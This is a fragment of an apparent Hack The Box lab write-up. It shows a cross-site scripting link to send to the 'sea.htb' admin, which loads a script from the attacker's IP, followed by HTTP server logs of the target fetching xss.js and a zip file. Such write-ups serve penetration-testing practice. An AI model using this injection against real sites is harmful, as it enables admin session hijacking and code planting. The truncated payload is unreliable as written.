 send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.248:
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [20/Nov/2024 15:04:08] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [20/Nov/2024 15:04:20] "GET /whatever.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/Nov/2024 15:04:20] "GET /whatever.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/Nov/2024 15:04:21] "GET /whatever.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/Nov/2024 15:04:22] "GET /whatever.zip HTTP/1.1" 200 -
127.0.0.1 - - [20/Nov/2024 15:08:21] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [20/Nov/2024 15:39:40] "GET /xss.js HTTP/1.1" 304 -
10.10.11.28 - - [20/Nov/2024 15:39:46] "GET /whatever.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/Nov/2024 15:39:47] "GET /whatever.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/Nov/2024 15:39:47] "GET /whatever.zip HTTP/1.1" 200 -
10.10.11.28 - - [20/Nov/2024 15:39:48] "GET /whatever.zip HTTP/1.1" 200 -